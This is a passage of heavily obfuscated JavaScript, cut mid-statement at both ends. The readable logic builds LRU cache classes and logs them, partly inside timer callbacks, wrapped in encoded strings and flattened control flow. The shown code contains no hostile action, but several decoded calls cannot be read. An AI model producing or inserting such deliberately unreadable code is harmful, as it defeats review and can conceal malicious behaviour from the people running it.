3c]]=-Q1pEONC[0x4]}}if(_hX_RP[-Q1pEONC[0x3c]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0xd]].push((_hX_RP[Q1pEONC[0x16]]|_hX_RP[-Q1pEONC[0x3c]]<<_hX_RP[Q1pEONC[0x9]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0xd]])}function TfVcYxe(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]=_hX_RP(FVr7tb4[TfVcYxe[Q1pEONC[0x2]]])}return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]}Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](dwbbRz5(Q1pEONC[0x257])+Q1pEONC[0xdf],Mf_bP5n(TfVcYxe(Q1pEONC[0x258]))[TfVcYxe(Q1pEONC[0x259])](TfVcYxe(0x245)+TfVcYxe(0x246)+TfVcYxe(0x247)+\"\\u0065\\u0072\")[TfVcYxe(0x248)])}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x23a]))(()=>{if(oNJjMp()){u5H5VZ2(TfVcYxe);function _hX_RP(_hX_RP){var TfVcYxe=\"\\x6c\\x3d\\x75\\x4c\\x2c\\x4f\\x69\\x79\\x3f\\x3e\\x29\\x53\\x21\\x58\\x33\\x7a\\x64\\x7b\\x50\\x26\\x39\\x62\\x31\\x6d\\x65\\x41\\x56\\x37\\x23\\x78\\x3a\\x2e\\x68\\x57\\x6f\\x47\\x34\\x49\\x76\\x25\\x5d\\x30\\x5a\\x5f\\x59\\x32\\x61\\x43\\x40\\x60\\x2a\\x55\\x46\\x7e\\x77\\x66\\x24\\x22\\x7d\\x5b\\x54\\x42\\x35\\x4a\\x52\\x4b\\x3b\\x3c\\x36\\x28\\x72\\x6e\\x70\\x2b\\x5e\\x4e\\x74\\x7c\\x2f\\x38\\x71\\x48\\x67\\x63\\x6a\\x4d\\x6b\\x45\\x44\\x73\\x51\",De2Cpti,HEgQOx,UrlAIiP,FVr7tb4,SBj48L,IXu1P2,LgmTbU;ouIcdp(De2Cpti=\"\"+(_hX_RP||\"\"),HEgQOx=De2Cpti.length,UrlAIiP=[],FVr7tb4=Q1pEONC[0x2],SBj48L=Q1pEONC[0x2],IXu1P2=-Q1pEONC[0x4]);for(LgmTbU=Q1pEONC[0x2];LgmTbU<HEgQOx;LgmTbU++){var hldQk0=TfVcYxe.indexOf(De2Cpti[LgmTbU]);if(hldQk0===-Q1pEONC[0x4])continue;if(IXu1P2<Q1pEONC[0x2]){IXu1P2=hldQk0}else{ouIcdp(IXu1P2+=hldQk0*Q1pEONC[0x16],FVr7tb4|=IXu1P2<<SBj48L,SBj48L+=(IXu1P2&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(UrlAIiP.push(FVr7tb4&Q1pEONC[0x10]),FVr7tb4>>=Q1pEONC[0xb],SBj48L-=Q1pEONC[0xb])}while(SBj48L>Q1pEONC[0x11]);IXu1P2=-Q1pEONC[0x4]}}if(IXu1P2>-Q1pEONC[0x4]){UrlAIiP.push((FVr7tb4|IXu1P2<<SBj48L)&Q1pEONC[0x10])}return _y_CzW(UrlAIiP)}function TfVcYxe(...TfVcYxe){var De2Cpti,SBj48L;function*IXu1P2(SBj48L,IXu1P2,LgmTbU={T3RmQlR:{}}){while(SBj48L+IXu1P2!==0x84)with(LgmTbU.mjqWpM2||LgmTbU)switch(SBj48L+IXu1P2){case 0xa8:case 0xe9:case SBj48L-0x36:ouIcdp([LgmTbU.T3RmQlR.JCw2Uc,LgmTbU.T3RmQlR.z8ORRz,LgmTbU.T3RmQlR.udLZnZF]=[-0xc8,-0x8b,0x55],TfVcYxe[Q1pEONC[SBj48L+0xb5]]=Q1pEONC[0x4]);if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[SBj48L+0xb7])){ouIcdp(LgmTbU.mjqWpM2=LgmTbU.T3RmQlR,SBj48L+=0x4f,IXu1P2+=-0x58);break}else{ouIcdp(LgmTbU.mjqWpM2=LgmTbU.T3RmQlR,SBj48L+=0x4f,IXu1P2+=0xe2);break}case LgmTbU.T3RmQlR.z8ORRz+0xa:TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[SBj48L+0x2c])){ouIcdp(LgmTbU.mjqWpM2=LgmTbU.T3RmQlR,SBj48L+=-0x3c,IXu1P2+=-0x37);break}else{ouIcdp(LgmTbU.mjqWpM2=LgmTbU.T3RmQlR,SBj48L+=-0x3c,IXu1P2+=0x103);break}case LgmTbU.T3RmQlR.JCw2Uc+0x76:ouIcdp(LgmTbU.mjqWpM2=LgmTbU.T3RmQlR,SBj48L+=0x55,IXu1P2+=0x1a);break;default:case SBj48L-0x8e:return De2Cpti=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[SBj48L+0x68]]]=_hX_RP(FVr7tb4[TfVcYxe[Q1pEONC[0x2]]]);case SBj48L-0x42:case-0x83:TfVcYxe[Q1pEONC[SBj48L+-0x6e]]=Q1pEONC[SBj48L+-0x6a];if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(LgmTbU.mjqWpM2=LgmTbU.T3RmQlR,SBj48L+=-0xd4,IXu1P2+=-0x4c);break}else{ouIcdp(LgmTbU.mjqWpM2=LgmTbU.T3RmQlR,SBj48L+=-0xd4,IXu1P2+=0xee);break}case 0xcb:case LgmTbU.T3RmQlR.JCw2Uc+0xe5:ouIcdp([LgmTbU.T3RmQlR.JCw2Uc,LgmTbU.T3RmQlR.z8ORRz,LgmTbU.T3RmQlR.udLZnZF]=[0xb7,0xa8,0x8],LgmTbU.mjqWpM2=LgmTbU.T3RmQlR,SBj48L+=-0xc0,IXu1P2+=-0x51);break;case 0x3a:case 0xa3:case 0x46:return De2Cpti=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[SBj48L+0x68]]];case SBj48L-0x49:ouIcdp(LgmTbU.mjqWpM2=LgmTbU.T3RmQlR,SBj48L+=-0x38,IXu1P2+=0xc);break;case IXu1P2!=-0x42&&IXu1P2- -0x6e:case-0x33:ouIcdp(LgmTbU.mjqWpM2=LgmTbU.T3RmQlR,SBj48L+=-0x14,IXu1P2+=0xbb);break}}ouIcdp(De2Cpti=void 0x0,SBj48L=IXu1P2(-0xb5,-0x36).next().value);if(De2Cpti){return SBj48L}}if(TfVcYxe(0x249)+Q1pEONC[0x46]in F62nPo){De2Cpti()}function De2Cpti(..._hX_RP){var De2Cpti;ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(IXu1P2),u5H5VZ2(SBj48L));function SBj48L(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x5]]=\"\\u0034\\u0047\\u0062\\u0046\\u0054\\u0064\\u0071\\u004c\\u0070\\u0059\\u0063\\u0073\\u0045\\u0065\\u0050\\u007c\\u004b\\u0044\\u007d\\u0053\\u002c\\u004a\\u0069\\u0043\\u0057\\u003d\\u006e\\u002f\\u0078\\u004f\\u005d\\u0038\\u0033\\u0049\\u0023\\u0060\\u0056\\u003b\\u0022\\u0025\\u0031\\u004d\\u002e\\u0021\\u005e\\u0061\\u0058\\u006d\\u0048\\u0030\\u0032\\u0024\\u0075\\u003c\\u0037\\u003a\\u007b\\u003f\\u003e\\u0039\\u0036\\u0029\\u0026\\u002a\\u0028\\u006f\\u0055\\u0051\\u0042\\u006c\\u004e\\u0067\\u0074\\u006b\\u002b\\u0041\\u007a\\u0052\\u005b\\u006a\\u0040\\u0035\\u0068\\u0077\\u005f\\u0066\\u005a\\u0072\\u0079\\u007e\\u0076\",_hX_RP[-Q1pEONC[0x25a]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0x7c]]=_hX_RP[-Q1pEONC[0x25a]].length,_hX_RP[-Q1pEONC[0x8b]]=[],_hX_RP[Q1pEONC[0x28]]=Q1pEONC[0x2],_hX_RP[-Q1pEONC[0x25b]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x68]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x68]]<_hX_RP[Q1pEONC[0x7c]];_hX_RP[Q1pEONC[0x68]]++){_hX_RP[Q1pEONC[0x30]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[-Q1pEONC[0x25a]][_hX_RP[Q1pEONC[0x68]]]);if(_hX_RP[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x31]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x31]]=_hX_RP[Q1pEONC[0x30]]}else{ouIcdp(_hX_RP[Q1pEONC[0x31]]+=_hX_RP[Q1pEONC[0x30]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x28]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[-Q1pEONC[0x25b]],_hX_RP[-Q1pEONC[0x25b]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[-Q1pEONC[0x8b]].push(_hX_RP[Q1pEONC[0x28]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x28]]>>=Q1pEONC[0xb],_hX_RP[-Q1pEONC[0x25b]]-=Q1pEONC[0xb])}while(_hX_RP[-Q1pEONC[0x25b]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x31]]>-Q1pEONC[0x4]){_hX_RP[-Q1pEONC[0x8b]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[-Q1pEONC[0x25b]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[-Q1pEONC[0x8b]])}function IXu1P2(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=SBj48L(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}ouIcdp(De2Cpti=u5H5VZ2(function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],this.capacity=_hX_RP[Q1pEONC[0x2]],this.length=Q1pEONC[0x2],this.map={},this.head=Q1pEONC[0x6],this.tail=Q1pEONC[0x6])}),De2Cpti.prototype.get=u5H5VZ2(function(..._hX_RP){var De2Cpti;ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],De2Cpti=this.map[_hX_RP[Q1pEONC[0x2]]]);return De2Cpti?(this.remove(De2Cpti),this.insert(De2Cpti.key,De2Cpti.val),De2Cpti.val):-Q1pEONC[0x4]}),De2Cpti.prototype.put=u5H5VZ2(function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x1],this.map[_hX_RP[Q1pEONC[0x2]]]?(this.remove(this.map[_hX_RP[Q1pEONC[0x2]]]),this.insert(_hX_RP[Q1pEONC[0x2]],_hX_RP[Q1pEONC[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(_hX_RP[Q1pEONC[0x2]],_hX_RP[Q1pEONC[0x4]])):(this.insert(_hX_RP[Q1pEONC[0x2]],_hX_RP[Q1pEONC[0x4]]),this.length++))},Q1pEONC[0x1]),De2Cpti.prototype.remove=u5H5VZ2(function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x87]]=_hX_RP[Q1pEONC[0x2]].prev,_hX_RP[Q1pEONC[0x2e]]=_hX_RP[Q1pEONC[0x2]].next);if(_hX_RP[Q1pEONC[0x2e]])_hX_RP[Q1pEONC[0x2e]].prev=_hX_RP[Q1pEONC[0x87]];if(_hX_RP[Q1pEONC[0x87]])_hX_RP[Q1pEONC[0x87]].next=_hX_RP[Q1pEONC[0x2e]];if(this.head===_hX_RP[Q1pEONC[0x2]])this.head=_hX_RP[Q1pEONC[0x2e]];if(this.tail===_hX_RP[Q1pEONC[0x2]])this.tail=_hX_RP[Q1pEONC[0x87]];delete this.map[_hX_RP[Q1pEONC[0x2]].key]}),De2Cpti.prototype.insert=u5H5VZ2(function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x1],_hX_RP[Q1pEONC[0x1]]=new(Mf_bP5n(TfVcYxe(0x24a)+Q1pEONC[0x1b7]))(_hX_RP[Q1pEONC[0x2]],_hX_RP[Q1pEONC[0x4]]),!this.tail?(this.tail=_hX_RP[Q1pEONC[0x1]],this.head=_hX_RP[Q1pEONC[0x1]]):(this.tail.next=_hX_RP[Q1pEONC[0x1]],_hX_RP[Q1pEONC[0x1]].prev=this.tail,this.tail=_hX_RP[Q1pEONC[0x1]]),this.map[_hX_RP[Q1pEONC[0x2]]]=_hX_RP[Q1pEONC[0x1]])},Q1pEONC[0x1]),Mf_bP5n(IXu1P2(0x24b)).log(De2Cpti))}Mf_bP5n(TfVcYxe(0x24c))[TfVcYxe(0x24d)](TfVcYxe(0x24e),Mf_bP5n(TfVcYxe(0x24f))[TfVcYxe(0x250)+TfVcYxe(0x251)+Q1pEONC[0xce]](TfVcYxe(0x252)+TfVcYxe(0x253)+TfVcYxe(0x254)+\"\\x72\\x79\")[TfVcYxe(0x255)])}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x254])+Q1pEONC[0x25c])(()=>{if(oNJjMp()){Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](dwbbRz5(0x256),Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[dwbbRz5(0x257)](dwbbRz5(0x258)+dwbbRz5(0x259)+dwbbRz5(0x25a))[dwbbRz5(Q1pEONC[0x25d])])}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x23a]))((..._hX_RP)=>{_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2];if(dwbbRz5(0x25c)+\"\\u0030\" in F62nPo){TfVcYxe()}function TfVcYxe(..._hX_RP){var TfVcYxe;ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],TfVcYxe=u5H5VZ2(function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],this.capacity=_hX_RP[Q1pEONC[0x2]],this.length=Q1pEONC[0x2],this.map={},this.head=Q1pEONC[0x6],this.tail=Q1pEONC[0x6])}),TfVcYxe.prototype.get=u5H5VZ2(function(..._hX_RP){var TfVcYxe;ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],TfVcYxe=this.map[_hX_RP[Q1pEONC[0x2]]]);return TfVcYxe?(this.remove(TfVcYxe),this.insert(TfVcYxe.key,TfVcYxe.val),TfVcYxe.val):-Q1pEONC[0x4]}),TfVcYxe.prototype.put=function(_hX_RP,TfVcYxe){this.map[_hX_RP]?(this.remove(this.map[_hX_RP]),this.insert(_hX_RP,TfVcYxe)):this.length===this.capacity?(this.remove(this.head),this.insert(_hX_RP,TfVcYxe)):(this.insert(_hX_RP,TfVcYxe),this.length++)},TfVcYxe.prototype.remove=u5H5VZ2(function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x5]]=_hX_RP[Q1pEONC[0x2]].prev,_hX_RP[Q1pEONC[0x3e]]=_hX_RP[Q1pEONC[0x2]].next);if(_hX_RP[Q1pEONC[0x3e]])_hX_RP[Q1pEONC[0x3e]].prev=_hX_RP[Q1pEONC[0x5]];if(_hX_RP[Q1pEONC[0x5]])_hX_RP[Q1pEONC[0x5]].next=_hX_RP[Q1pEONC[0x3e]];if(this.head===_hX_RP[Q1pEONC[0x2]])this.head=_hX_RP[Q1pEONC[0x3e]];if(this.tail===_hX_RP[Q1pEONC[0x2]])this.tail=_hX_RP[Q1pEONC[0x5]];delete this.map[_hX_RP[Q1pEONC[0x2]].key]}),TfVcYxe.prototype.insert=u5H5VZ2(function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x1],_hX_RP[Q1pEONC[0x1]]=new(Mf_bP5n(dwbbRz5(0x25d)+Q1pEONC[0x1b7]))(_hX_RP[Q1pEONC[0x2]],_hX_RP[Q1pEONC[0x4]]),!this.tail?(this.tail=_hX_RP[Q1pEONC[0x1]],this.head=_hX_RP[Q1pEONC[0x1]]):(this.tail.next=_hX_RP[Q1pEONC[0x1]],_hX_RP[Q1pEONC[0x1]].prev=this.tail,this.tail=_hX_RP[Q1pEONC[0x1]]),this.map[_hX_RP[Q1pEONC[0x2]]]=_hX_RP[Q1pEONC[0x1]])},Q1pEONC[0x1]),Mf_bP5n(dwbbRz5(Q1pEONC[0x17f])).log(TfVcYxe))}if(oNJjMp()){function De2Cpti(_hX_RP){var TfVcYxe=\"\\x21\\x55\\x4f\\x68\\x65\\x2a\\x48\\x5b\\x64\\x7a\\x79\\x22\\x35\\x69\\x6d\\x70\\x4e\\x61\\x31\\x67\\x5f\\x23\\x4d\\x5d\\x28\\x56\\x5a\\x3e\\x47\\x77\\x7e\\x3c\\x33\\x6c\\x58\\x6a\\x2b\\x3b\\x46\\x7d\\x36\\x62\\x72\\x4a\\x34\\x6b\\x7b\\x37\\x53\\x76\\x75\\x57\\x78\\x45\\x59\\x30\\x54\\x44\\x4c\\x2f\\x32\\x6e\\x29\\x43\\x50\\x52\\x3a\\x40\\x7c\\x2c\\x5e\\x2e\\x66\\x42\\x3f\\x39\\x74\\x41\\x4b\\x73\\x63\\x6f\\x49\\x38\\x60\\x25\\x71\\x24\\x3d\\x51\\x26\",De2Cpti,SBj48L,HEgQOx,UrlAIiP,FVr7tb4,IXu1P2,LgmTbU;ouIcdp(De2Cpti=\"\"+(_hX_RP||\"\"),SBj48L=De2Cpti.length,HEgQOx=[],UrlAIiP=Q1pEONC[0x2],FVr7tb4=Q1pEONC[0x2],IXu1P2=-Q1pEONC[0x4]);for(LgmTbU=Q1pEONC[0x2];LgmTbU<SBj48L;LgmTbU++){var hldQk0=TfVcYxe.indexOf(De2Cpti[LgmTbU]);if(hldQk0===-Q1pEONC[0x4])continue;if(IXu1P2<Q1pEONC[0x2]){IXu1P2=hldQk0}else{ouIcdp(IXu1P2+=hldQk0*Q1pEONC[0x16],UrlAIiP|=IXu1P2<<FVr7tb4,FVr7tb4+=(IXu1P2&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(HEgQOx.push(UrlAIiP&Q1pEONC[0x10]),UrlAIiP>>=Q1pEONC[0xb],FVr7tb4-=Q1pEONC[0xb])}while(FVr7tb4>Q1pEONC[0x11]);IXu1P2=-Q1pEONC[0x4]}}if(IXu1P2>-Q1pEONC[0x4]){HEgQOx.push((UrlAIiP|IXu1P2<<FVr7tb4)&Q1pEONC[0x10])}return _y_CzW(HEgQOx)}function SBj48L(_hX_RP){if(typeof UrlAIiP[_hX_RP]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP]=De2Cpti(FVr7tb4[_hX_RP])}return UrlAIiP[_hX_RP]}Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](yyHlaqL,Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[dwbbRz5(Q1pEONC[0x263])](yyHlaqL)[SBj48L(0x25f)])}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x254])+Q1pEONC[0x25c])(()=>{if(oNJjMp()){Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](xO6gXz,Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[dwbbRz5(Q1pEONC[0x260])+dwbbRz5(Q1pEONC[0x261])+Q1pEONC[0x25f]](xO6gXz)[dwbbRz5(Q1pEONC[0x25d])])}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x254])+Q1pEONC[0x25c])((..._hX_RP)=>{ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(De2Cpti),u5H5VZ2(TfVcYxe));function TfVcYxe(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,HEgQOx,UrlAIiP={uq7lPU:{}}){while(De2Cpti+SBj48L+HEgQOx!==0x4d)with(UrlAIiP.nFIrzh||UrlAIiP)switch(De2Cpti+SBj48L+HEgQOx){case UrlAIiP.uq7lPU.qvOmLPu+-0x9b:ouIcdp(_hX_RP[Q1pEONC[0x3f]].push((_hX_RP[Q1pEONC[SBj48L+0xab]]|_hX_RP[Q1pEONC[0x11]]<<_hX_RP[Q1pEONC[0x9]])&Q1pEONC[0x10]),UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,De2Cpti+=0xc6,SBj48L+=-0x6a,HEgQOx+=0xfa);break;case 0xec:case-0x2b:ouIcdp(UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,De2Cpti+=-0x3b,SBj48L+=0x84,HEgQOx+=0xa);break;case 0x28:ouIcdp(_hX_RP[Q1pEONC[SBj48L+0x276]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[SBj48L+0xb2]]=_hX_RP[Q1pEONC[SBj48L+0x276]].length,UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,HEgQOx+=-0xe8);break;case HEgQOx- -0x1b6:ouIcdp(UrlAIiP.uq7lPU.qvOmLPu=-0x8a,UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,De2Cpti+=-0x183,SBj48L+=0x8,HEgQOx+=0xf9);break;case 0x1a:case De2Cpti- -0x2:case 0x4e:_hX_RP[Q1pEONC[0x11]]=-Q1pEONC[0x4];for(_hX_RP[Q1pEONC[0xb]]=Q1pEONC[De2Cpti+-0xe5];_hX_RP[Q1pEONC[0xb]]<_hX_RP[Q1pEONC[0xa]];_hX_RP[Q1pEONC[0xb]]++){_hX_RP[-Q1pEONC[0x7b]]=_hX_RP[-Q1pEONC[De2Cpti+-0x3a]].indexOf(_hX_RP[Q1pEONC[SBj48L+0x111]][_hX_RP[Q1pEONC[0xb]]]);if(_hX_RP[-Q1pEONC[0x7b]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[De2Cpti+-0xd6]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[SBj48L+-0xac]]=_hX_RP[-Q1pEONC[0x7b]]}else{ouIcdp(_hX_RP[Q1pEONC[0x11]]+=_hX_RP[-Q1pEONC[0x7b]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x37]]|=_hX_RP[Q1pEONC[0x11]]<<_hX_RP[Q1pEONC[De2Cpti+-0xde]],_hX_RP[Q1pEONC[0x9]]+=(_hX_RP[Q1pEONC[SBj48L+-0xac]]&Q1pEONC[SBj48L+-0x90])>Q1pEONC[0x15]?Q1pEONC[De2Cpti+-0xd5]:Q1pEONC[De2Cpti+-0xd4]);do{ouIcdp(_hX_RP[Q1pEONC[De2Cpti+-0xa8]].push(_hX_RP[Q1pEONC[SBj48L+-0x86]]&Q1pEONC[De2Cpti+-0xd7]),_hX_RP[Q1pEONC[De2Cpti+-0xb0]]>>=Q1pEONC[SBj48L+-0xb2],_hX_RP[Q1pEONC[SBj48L+-0xb4]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x9]]>Q1pEONC[SBj48L+-0xac]);_hX_RP[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x11]]>-Q1pEONC[0x4]){ouIcdp(UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,De2Cpti+=-0x94,SBj48L+=-0xd5,HEgQOx+=0xbf);break}else{ouIcdp(UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,De2Cpti+=-0x94,SBj48L+=-0x19b,HEgQOx+=0x1f5);break}case 0x1f:case-0xb7:ouIcdp(UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,De2Cpti+=0x25a,SBj48L+=0x36,HEgQOx+=-0x118);break;case 0xed:ouIcdp(UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,De2Cpti+=-0xd0,SBj48L+=-0xd7,HEgQOx+=0xf9);break;case SBj48L- -0x18d:case-0xc2:case-0xa6:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[De2Cpti+-0x14]]);default:case 0x47:ouIcdp(UrlAIiP.uq7lPU.qvOmLPu=-0xc,_hX_RP[Q1pEONC[0x0]]=Q1pEONC[SBj48L+0x7d],_hX_RP[-Q1pEONC[0xad]]=\"\\u0079\\u0031\\u0021\\u0060\\u005f\\u0078\\u0045\\u004a\\u007a\\u0071\\u0070\\u004b\\u006b\\u0038\\u002f\\u0051\\u0024\\u002e\\u004e\\u003f\\u003d\\u004f\\u0061\\u002c\\u0040\\u0041\\u0049\\u0073\\u004c\\u005a\\u0047\\u0048\\u0030\\u0058\\u0064\\u0065\\u0037\\u002b\\u006f\\u004d\\u0050\\u0068\\u0032\\u0042\\u002a\\u0077\\u0029\\u0074\\u0069\\u0035\\u0054\\u0043\\u007b\\u005d\\u006a\\u006d\\u0072\\u0034\\u005b\\u0075\\u0022\\u0057\\u006e\\u003c\\u0026\\u0023\\u0059\\u0028\\u0044\\u0066\\u0076\\u007e\\u0036\\u003a\\u0063\\u0053\\u003b\\u0025\\u006c\\u0055\\u0033\\u0052\\u0067\\u0056\\u007d\\u003e\\u0039\\u005e\\u007c\\u0046\\u0062\",UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,De2Cpti+=0xbe,SBj48L+=-0x2f,HEgQOx+=-0xae);break;case UrlAIiP.uq7lPU.qvOmLPu+0xc2:case-0x79:ouIcdp(_hX_RP[Q1pEONC[SBj48L+0x40]].push((_hX_RP[Q1pEONC[De2Cpti+-0x5d]]|_hX_RP[Q1pEONC[0x11]]<<_hX_RP[Q1pEONC[0x9]])&Q1pEONC[0x10]),UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,De2Cpti+=-0x41,SBj48L+=-0xdd,HEgQOx+=0x117);break;case SBj48L- -0x57:case-0xaf:case-0x96:ouIcdp(_hX_RP[Q1pEONC[0x3f]].push((_hX_RP[Q1pEONC[0x37]]|_hX_RP[Q1pEONC[0x11]]<<_hX_RP[Q1pEONC[SBj48L+0x21]])&Q1pEONC[SBj48L+0x28]),UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,SBj48L+=-0xc6,HEgQOx+=0x136);break;case 0x17:case HEgQOx!=0x2d&&HEgQOx-0x5:case-0xb4:ouIcdp(_hX_RP[Q1pEONC[0x3f]]=[],_hX_RP[Q1pEONC[De2Cpti+-0x6c]]=Q1pEONC[De2Cpti+-0xa1],_hX_RP[Q1pEONC[De2Cpti+-0x9a]]=Q1pEONC[De2Cpti+-0xa1],UrlAIiP.nFIrzh=UrlAIiP.uq7lPU,De2Cpti+=0x44,SBj48L+=0x165);break}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(-0x1b,-0x79,0xdb).next().value);if(TfVcYxe){return De2Cpti}}function De2Cpti(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=TfVcYxe(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}if(De2Cpti(0x262)+Q1pEONC[0x102]in F62nPo){SBj48L()}function SBj48L(..._hX_RP){var TfVcYxe,SBj48L;function*IXu1P2(TfVcYxe,SBj48L,LgmTbU,hldQk0={ednWn9f:{}},eEcYpuj){while(TfVcYxe+SBj48L+LgmTbU!==-0x98)with(hldQk0.reQhkoq||hldQk0)switch(TfVcYxe+SBj48L+LgmTbU){case TfVcYxe-0x24:hldQk0.ExCQqKI.njeioBD=(0x1,V9NA6KN)(-0x115,SBj48L+0x106).next().value;if(SX03bvZ){ouIcdp(hldQk0.reQhkoq=hldQk0.ExCQqKI,TfVcYxe+=-0x67,SBj48L+=0x52,LgmTbU+=-0x104);break}else{ouIcdp(hldQk0.reQhkoq=hldQk0.ExCQqKI,TfVcYxe+=-0x40,SBj48L+=0x6f,LgmTbU+=0x11);break}case hldQk0.ednWn9f.iKoZVC+-0xa8:ouIcdp([...ExCQqKI.Xanc8H]=eEcYpuj,ExCQqKI.V9NA6KN=function*TfVcYxe(SBj48L,LgmTbU,hldQk0={rwO77r:{}},eEcYpuj){while(SBj48L+LgmTbU!==-0x7c)with(hldQk0.hBR4Wro||hldQk0)switch(SBj48L+LgmTbU){case 